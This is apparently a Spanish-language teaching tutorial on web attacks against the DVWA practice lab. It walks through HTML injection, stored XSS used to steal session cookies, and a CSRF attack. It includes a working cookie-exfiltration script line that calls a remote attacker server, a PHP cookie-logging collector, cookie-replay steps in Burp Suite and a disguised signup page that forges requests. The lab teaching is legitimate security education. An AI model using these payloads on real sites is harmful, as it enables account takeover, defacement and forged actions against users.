

y veremos que la palabra serio aparece en negrita en los comentarios:


Hasta aquí todo bien. Asimismo vemos que, si intentamos poner un comentario demasiado largo, no podemos. En este caso llegados a la letra r de la palabra corta, no nos permite continuar:
Vamos a ver primero como desactivar esta limitación de caracteres cuando realizamos comentarios en la página web. Para ello, usamos la tecla F12 para desbloquear ver el texto de la web. Hacemos click en la flecha que está arriba a la izquierda del cuadro de opciones que se nos ha desplegado:

y hacemos click sobre el recuadro del comentario para ver en la página web la parte del texto donde está el recuadro del comentario:

Una vez localizado nos damos cuenta que nos están limitando la longitud del texto a 50 caracteres. Como queremos escribir más de 50 caracteres, seleccionamos el texto haciendo doble click y borramos el atributo maxlength:

de esta forma podremos escribir un comentario todo lo largo que queramos:
Pero que ocurre si ahora en vez de hacer un comentario, llega un usuario un poco trasto y teclea las siguientes etiquetas html:
<div style="position:absolute;left:0;top:0;width:100%;height:100%;background:black;color:white;z-index:9999"><h1 style="text-align=center;margin-top:10px;">Trasto ha estado aquí</h1><img src="https://placekitten.com/g/900/600"></div>
en el recuadro de comentario y hace click en el boton Sign Guestbook:

Debido a que los comentarios que hacemos en la aplicación se muestran cada vez que un usuario accede, si esto ocurre, habrá conseguido que, en vez del contenido de nuestra web, se muestre el contenido que el quiera:

Este cambio es permanente hasta que un administrador borre el comentario de la base de datos y, aunque no se haya inflingido daños a nivel de aplicación, a nivel de reputación de la compañia puede tener efectos muy negativos.
XSS (Cross Site Scripting)
Consiste en poder ejecutar nuestro propio código, normalmente en ECMAScript (JavaScript) el sitio web que estemos.
NOTA
Pendiente de ampliar
Aprovechando un XSS Stored para robar una sessión (session hijacking)
La mayoría de los mecanismos que nos permiten mantener una sesión en una página web funcionan a través del texto que tiene asociado la cabecera cookie del protocolo HTTP:

Se puede acceder a las cookies de una página y enviarlas a un servidor remoto usando ECMAScript (JavaScript). Si tenemos el texto de la cookie de un usuario, en muchos casos, seremos capaces de suplantar su identidad. Probemoslo en DVWA, desactivamos la limitación de los caracteres que tiene el formulario del mismo modo que hicimos en el apartado de HTML Injection. Es decir, inspeccionamos el elemento donde tecleamos el comentario:
y borramos el atributo maxlength:
hacemos un comentario en el mismo sitio que antes, añadiendo tras el comentario el siguiente código que, no sólo va acceder a la cookie del usuario, sino que la enviará a un servidor remoto. Para realizar esta tarea le vamos a indicar:
- El nombre de dominio o dirección IP de la máquina donde queremos enviarlo (Servidor Apache de Kali Linux en este caso)
- La URI que gestionará los datos una vez se los enviemos (En este caso la URI es /getcookie.php)
<script>fetch(`http://192.168.119.10/getcookie.php?data=${document.cookie}`);</script>
Con esa línea de código vamos a conseguir que se envíe la cookie al servidor remoto que queramos. Antes de teclear el comentario, como estamos enviando la cookie a nuestro servidor, iniciamos el servidor Apache:
Una vez iniciado, nos vamos a la carpeta donde se encuentran los ficheros de apache /var/www/html:
y creamos el fichero getcookie.php con cualquier editor de texto. Por ejemplo gedit:

y le añadimos el siguiente código:
<?php
$cookie = $_GET['data'];
$archivoParaGuardarLasCookies = fopen("cookies.txt", "a+");
fwrite($archivoParaGuardarLasCookies, $cookie . "\n");
fclose($archivoParaGuardarLasCookies);
?>
al fichero:

Tras guardar los cambios, cerramos gedit. Ahora podemos añadir el comentario y el código. Después pulsamos el botón Sign Guestbook:

Veremos que el comentario se añade y que sólo muestra el texto:

Qué ocurre si ahora, en cualquier ordenador de su casa entra otro usuario a la aplicación. Por ejemplo, el administrador:
y accede a ver los comentarios:


El usuario verá los comentarios y no notará nada. Sin embargo, en nuestro servidor, habremos recibido la cookie de ese usuario y se habrá guardado en el archivo cookies.txt:

Podemos ver el contenido del fichero usando el comando cat:

Utilizando la cookie, podremos suplantar su identidad. Vamos a ver una manera de hacerlo, usando Burp Suite. Si yo intento acceder a la web y no estoy autenticado, se me presentará la pantalla de login:


Abro burp suite:

para usar el proxy y lo configuro en mi navegador:

y selecciono que incercepte las peticiones que haga:
tecleo la URL, 192.168.119.8/dvwa/ y pulso en la flecha:

Veo que el proxy (equipo intermedio) captura la petición. En las cabeceras de la petición vemos la cookie que el servidor le ha dado a nuestro navegador:

La borramos:

Copiamos la cookie que hemos robado:

y la pegamos en el proxy:
Pulsamos el botón Forward (a veces más de una vez):

y veremos que, aunque no sepamos ni el usuario ni la contraseña, estamos logados en la aplicación como el administrador:
Cross Site Request Forgery (CSRF)
Forgery significa falsificación. Es decir, este ataque consiste en que usuario haga una petición HTTP sin darse cuenta a un sitio web en el que previamente este logado. Es un ataque en donde vamos a forzar a un usuario a realizar una acción indeseada en un sitio en el que haya iniciado sesión. El usuario sin darse cuenta realizará una petición HTTP a un sitio que no es el que esta visitando. En este caso vamos a preparar un ataque CSRF para que un usuario sin darse cuenta realize un comentario en la aplicación DVWA al registrar su email en otra página web. Para ello, abrimos DVWA con el proxy de burpsuite activado y desde la opción XSS Stored realizamos un comentario:
Vamos al proxy de burpsuite para ver la petición HTTP que se está realizando:

y nos fijamos en los parámetros que se están pasando en el cuerpo de la petición POST:

Estos tres parámetros son los que nosotros necesitamos para falsificar una petición HTTP desde otro sitio que diseñemos para este propósito. Sino tenemos iniciado el servidor apache, lo iniciamos:

y accedemos a la carpeta desde donde el servidor apache sirve ficheros:

Lo primero que tenemos que hacer es diseñar el sitio web donde el usuario registrará su email. En este caso hemos creado el siguiente sitio web utilizando sólo html y css:
<!doctype html>
<html lang="es" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title></title>
<style>
html{font-size:24px;}
body * {box-sizing:border-box;}
body{margin:0;padding:0;height:100%;}
header, fieldset, label, input, main {margin:0;padding:0;outline:0;border:0;display:block;}
input[type="email"]{padding:5px 10px;margin:0px auto;}
input[type="text"]{padding:5px 10px;margin:0px auto;}
input[type="submit"]{padding:5px 10px;margin:10px auto;cursor:pointer;border-radius:5px;background:#DEB887;}
h2{font-weight:normal;padding:10px;}
.pagina{display:block;max-width:900px;margin:0 auto;}
.todo-ancho{width:100%;}
.setenta{width:70%;}
.treinta{width:30%;}
.centrar-texto{text-align:center;}
.texto-grande{font-size: 2em;}
.texto-mediano{font-size: 1.2em}
.borde-email{border-bottom:1px dashed #666;}
.con-borde-rojo{border:2px dashed #DEB887;}
</style>
</head>
<body>
<header class="pagina">
<h1 class="centrar-texto texto-grande">El hogar de los gatos trastos</h1>
<img src="https://placekitten.com/g/900/300">
<h2 class="centrar-texto texto-mediano con-borde-rojo">Esta página web se encuentra en proceso de desarrollo</h2>
</header>
<main class="pagina">
<h1></h1>
<p>Por favor, facilitenos su dirección de email y en cuanto este terminada le avisaremos para venga a visitarnos:</p>
<form class="form" action="#" method="post" id="registro">
<div class="todo-ancho">
<input type="email" id="email" placeholder="emaildegatotrasto@dominio.es" name="cmd" class="setenta centrar-texto texto-mediano borde-email">
<input type="submit" id="submit" value="Guardar mi email 🙀" class="setenta centrar-texto texto-mediano">
</div>
</form>
</main>
</body>
</html>
Creamos un fichero llamado csrf_example.html con el editor de texto que queramos:

Pegamos el código html y css. Lo guardamos:
Y tras cerrar el editor de texto, lo abrimos desde nuestro navegador para visualizar el aspecto:
Si tecleamos una dirección de email y hacemos click en el botón Guardar mi email veremos que no ocurre nada:
Vamos ahora a modificar el formulario para que, en vez de no pasar nada, haga un comentario en la aplicación DVWA. Para ello, inspeccionamos el código del formulario en el fichero csrf_example.html:
<form class="form" action="#" method="post" id="registro">
<div class="todo-ancho">
<input type="email" id="email" placeholder="emaildegatotrasto@dominio.es" name="cmd" class="setenta centrar-texto texto-mediano borde-email">
<input type="submit" id="submit" value="Guardar mi email 🙀" class="setenta centrar-texto texto-mediano">
</div>
</form>
Primero vamos a modificar el atributo action de la etiqueta form que es la que nos indica donde se debe enviar la información que pongamos en el formulario. En este caso la tenemos que enviar a la máquina que tiene la aplicación DVWA. Miramos cuál es la URL:


y la copiamos en el atributo action de la etiqueta form:
<form class="form" action="http://192.168.119.8/dvwa/vulnerabilities/xss_s/" method="post" id="registro">
Y ahora vamos a añadir 3 inputs de tipo oculto al formulario con los parámetros que DVWA espera. Esos parámetros que capturamos con el proxy de burpsuite:
Es decir, añadimos los siguientes 3 inputs:
<input type="hidden" name="txtName" value="trasto">
<input type="hidden" name="mtxMessage" value="Este comentario lo ha hecho un trasto">
<input type="hidden" name="btnSign" value="Sign Guestbook">
al formulario:
<form class="form" action="http://192.168.119.8/dvwa/vulnerabilities/xss_s/" method="post" id="registro">
<div class="todo-ancho">
<input type="hidden" name="txtName" value="trasto">
<input type="hidden" name="mtxMessage" value="Este comentario lo ha hecho un trasto">
<input type="hidden" name="btnSign" value="Sign Guestbook">
<input type="email" id="email" placeholder="emaildegatotrasto@dominio.es" name="cmd" class="setenta centrar-texto texto-mediano borde-email">
<input type="submit" id="submit" value="Guardar mi email 🙀" class="setenta centrar-texto texto-mediano">
</div>
</form>
Es decir que, cada vez que un usuario haga click en el botón guardar mi email, si el usuario está logado en DVWA, se firmará el libro de visitas (guestbook) con:
- el usuario: trasto
- el comentario: Este comentario lo ha hecho un trasto
Guardamos el fichero:
Accedemos nuevamente al fichero (http://localhost/csrf_example.com), tecleamos un email y pulsamos el botón Guardar mi email:
